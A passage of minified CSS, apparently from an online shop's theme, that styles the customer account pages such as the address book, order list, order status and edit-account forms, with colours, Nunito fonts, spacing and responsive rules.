.account-body .panel-body .form-actions a:hover,.page_type_account_recentitems .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_account_recentitems .account-container .account .account-body .panel-body .form-actions a:hover,.page_type_editaccount .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_editaccount .account-container .account .account-body .panel-body .form-actions a:hover,.page_type_shippingaddressform .account-container .account .account-body .panel-body .form-actions .address-action--delete:hover,.page_type_shippingaddressform .account-container .account .account-body .panel-body .form-actions a:hover{background:#0086b5;border-color:#0086b5}.page_type_account_addressbook .account-container .account .account-body .account-content,.page_type_account_inbox .account-container .account .account-body .account-content,.page_type_account_order .account-container .account .account-body .account-content,.page_type_account_orderstatus .account-container .account .account-body .account-content,.page_type_account_recentitems .account-container .account .account-body .account-content,.page_type_editaccount .account-container .account .account-body .account-content,.page_type_shippingaddressform .account-container .account .account-body .account-content{padding:0}.page_type_account_addressbook .account-container .account .account-body .account-content h2,.page_type_account_inbox .account-container .account .account-body .account-content h2,.page_type_account_order .account-container .account .account-body .account-content h2,.page_type_account_orderstatus .account-container .account .account-body .account-content h2,.page_type_account_recentitems .account-container .account .account-body .account-content h2,.page_type_editaccount .account-container .account .account-body .account-content h2,.page_type_shippingaddressform .account-container .account .account-body .account-content h2{font-size:26px;line-height:30px;color:#0086b5;font-family:Nunito-Regular;font-weight:600}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select,.page_type_account_inbox .account-container .account .account-body .account-content .form-input,.page_type_account_inbox .account-container .account .account-body .account-content .form-label,.page_type_account_inbox .account-container .account .account-body .account-content .form-select,.page_type_account_order .account-container .account .account-body .account-content .form-input,.page_type_account_order .account-container .account .account-body .account-content .form-label,.page_type_account_order .account-container .account .account-body .account-content .form-select,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select,.page_type_editaccount .account-container .account .account-body .account-content .form-input,.page_type_editaccount .account-container .account .account-body .account-content .form-label,.page_type_editaccount .account-container .account .account-body .account-content .form-select,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select{color:#000;border-radius:3px;font-size:16px;font-weight:500;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label::-webkit-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select::-webkit-input-placeholder{color:#666}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-select::-moz-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input::-moz-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label::-moz-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select::-moz-placeholder{color:#666}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-select:-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input:-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label:-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select:-ms-input-placeholder{color:#666}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-select::-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input::-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label::-ms-input-placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select::-ms-input-placeholder{color:#666}.page_type_account_addressbook .account-container .account .account-body .account-content .form-input::placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-label::placeholder,.page_type_account_addressbook .account-container .account .account-body .account-content .form-select::placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-input::placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-label::placeholder,.page_type_account_inbox .account-container .account .account-body .account-content .form-select::placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-input::placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-label::placeholder,.page_type_account_order .account-container .account .account-body .account-content .form-select::placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-input::placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-label::placeholder,.page_type_account_orderstatus .account-container .account .account-body .account-content .form-select::placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-input::placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-label::placeholder,.page_type_account_recentitems .account-container .account .account-body .account-content .form-select::placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-input::placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-label::placeholder,.page_type_editaccount .account-container .account .account-body .account-content .form-select::placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-input::placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-label::placeholder,.page_type_shippingaddressform .account-container .account .account-body .account-content .form-select::placeholder{color:#666}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem{padding:20px 0}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-listShipping{width:100%}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem{padding:0 20px;border-bottom:none}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label{bottom:-5px;-webkit-transform:translateY(100%);transform:translateY(100%)}@media screen and (max-width:800.98px){.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label{bottom:-10px}}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after{top:19px}@media screen and (max-width:800.98px){.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-checkItem .form-label:after{top:21px}}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-figure{border:1px solid #ccc;margin-top:20px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-content .account-product-order-item{width:100%;display:block;margin-left:30px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .account-product-item{margin-bottom:20px;border-bottom:1px solid #ccc}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-product-detail-heading{font-family:Nunito-Regular;font-weight:600;font-size:18px;line-height:22px;color:#000;padding-bottom:5px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail span{font-family:Nunito-Regular;font-weight:400;font-size:14px;line-height:22px;color:#000}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .account-product-detail .account-orderStatus-label{background:#0086b5;letter-spacing:.3px;color:#fff;font-family:Nunito-Regular;font-weight:600;font-size:15px;line-height:22px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number{color:#0086b5;font-weight:600;font-family:Nunito-Regular;font-size:15px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions{padding-top:5px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span{color:#000;font-family:Nunito-Regular;font-weight:500;font-size:15px}.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_account_addressbook .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_account_inbox .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_account_order .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_account_orderstatus .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_account_recentitems .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_editaccount .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions a:hover,.page_type_shippingaddressform .account-container .account .account-body .account-content .account-list .account-listItem .order-number .order-actions span:hover{color:#0086b5;text-decoration:none!important}.page_type_account_addressbook .account-container .account .account-body .order-contents .button,.page_type_account_inbox .account-container .account .account-body .order-contents .button,.page_type_account_order .account-container .account .account-body .order-contents .button,.page_type_account_orderstatus .account-container .account .account-body .order-contents .button,.page_type_account_recentitems .account-container .account .account-body .order-contents .button,.page_type_editaccount .account-container .account .account-body .order-contents .button,.page_type_shippingaddressform .account-container .account .account-body .order-contents .button{background:#59c959;color:#fff;border-radius:3px;border-color:#59c959}@media screen and (max-width:374.98px){.page_type_account_addressbook .account-container .account .account-body .order-contents .button,.page_type_account_inbox .account-container .account .account-body .order-contents .button,.page_type_account_order .account-container .account .account-body .order-contents .button,.page_type_account_orderstatus .account-container .account .account-body .order-contents .button,.page_type_account_recentitems .account-container .account .account-body .order-contents .button,.page_type_editaccount .account-container .account .account-body .order-contents .button,.page_type_shippingaddressform .account-container .account .account-body .order-contents .button{padding:10px 20px}}.page_type_account_addressbook .account-container .account .account-body .order-contents .button:hover,.page_type_account_inbox .account-container .account .account-body .order-contents .button:hover,.page_type_account_order .account-container .account .account-body .order-contents .button:hover,.page_type_account_orderstatus .account-container .account .account-body .order-contents .button:hover,.page_type_account_recentitems .account-container .account .account-body .order-contents .button:hover,.page_type_editaccount .account-container .account .account-body .order-contents .button:hover,.page_type_shippingaddressform .account-container .account .account-body .order-contents .button:hover{background:#0086b5;border-color:#0086b5}@media screen and (max-width:800px){.page_type_account_addressbook .account-container .account .account-body .order-contents .account-product-title,.page_type_account_inbox .account-container .account .account-body .order-contents .account-product-title,.page_type_account_order .account-container .account .account-body .order-contents .account-product-title,.page_type_account_orderstatus .account-container .account .account-body .order-contents .account-product-title,.page_type_account_recentitems .account-container .account .account-body .order-contents .account-product-title,.page_type_editaccount .account-container .account .account-body .order-contents .account-product-title,.page_type_shippingaddressform .account-container .account .account-body .order-contents .account-product-title{top:10px;margin-bottom:15px}}.page_type_account_addressbook .account-container .account h5,.page_type_account_inbox .account-container .account h5,.page_type_account_order .account-container .account h5,.page_type_account_orderstatus .account-container .account h5,.page_type_account_recentitems .account-container .account h5,.page_type_editaccount .account-container .account h5,.page_type_shippingaddressform .account-container .account h5{font-size:18px;line-height:22px;color:#0086b5;font-family:Nunito-Regular;font-weight:600}@media screen and (max-width:576.98px){.page_type_account_addressbook .account-container .account h5,.page_type_account_inbox .account-container .account h5,.page_type_account_order .account-container .account h5,.page_type_account_orderstatus .account-container .account h5,.page_type_account_recentitems .account-container .account h5,.page_type_editaccount .account-container .account h5,.page_type_shippingaddressform .account-container .account h5{font-size:16px}}.page_type_account_addressbook .account-container .account h6,.page_type_account_inbox .account-container .account h6,.page_type_account_order .account-container .account h6,.page_type_account_orderstatus .account-container .account h6,.page_type_account_recentitems .account-container .account h6,.page_type_editaccount .account-container .account h6,.page_type_shippingaddressform .account-container .account h6{font-size:16px;line-height:22px;color:#0086b5;font-family:Nunito-Regular;font-weight:600}.page_type_account_addressbook .account-container .account span,.page_type_account_inbox .account-container .account span,.page_type_account_order .account-container .account span,.page_type_account_orderstatus .account-container .account span,.page_type_account_recentitems .account-container .account span,.page_type_editaccount .account-container .account span,.page_type_shippingaddressform .account-container .account span{color:#000;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .account p,.page_type_account_inbox .account-container .account p,.page_type_account_order .account-container .account p,.page_type_account_orderstatus .account-container .account p,.page_type_account_recentitems .account-container .account p,.page_type_editaccount .account-container .account p,.page_type_shippingaddressform .account-container .account p{color:#000;font-family:Nunito-Regular;font-size:16px}.page_type_account_addressbook .account-container .account .button,.page_type_account_inbox .account-container .account .button,.page_type_account_order .account-container .account .button,.page_type_account_orderstatus .account-container .account .button,.page_type_account_recentitems .account-container .account .button,.page_type_editaccount .account-container .account .button,.page_type_shippingaddressform .account-container .account .button{text-align:center;font-size:16px;line-height:22px;text-transform:uppercase;height:auto;padding:14px 25px;font-family:Nunito-Regular;font-weight:500;letter-spacing:1.6px;border-radius:3px}@media screen and (max-width:550.98px){.page_type_account_addressbook .account-container .account .button,.page_type_account_inbox .account-container .account .button,.page_type_account_order .account-container .account .button,.page_type_account_orderstatus .account-container .account .button,.page_type_account_recentitems .account-container .account .button,.page_type_editaccount .account-container .account .button,.page_type_shippingaddressform .account-container .account .button{padding:11px 20px}}.page_type_account_addressbook .account-container .account .order-details-sidebar .definitionList dt,.page_type_account_inbox .account-container .account .order-details-sidebar .definitionList dt,.page_type_account_order .account-container .account .order-details-sidebar .definitionList dt,.page_type_account_orderstatus .account-container .account .order-details-sidebar .definitionList dt,.page_type_account_recentitems .account-container .account .order-details-sidebar .definitionList dt,.page_type_editaccount .account-container .account .order-details-sidebar .definitionList dt,.page_type_shippingaddressform .account-container .account .order-details-sidebar .definitionList dt{color:#000;font-weight:600;font-family:Nunito-Regular}.page_type_account_addressbook .account-container .account .order-details-sidebar .definitionList dd,.page_type_account_inbox .account-container .account .order-details-sidebar .definitionList dd,.page_type_account_order .account-container .account 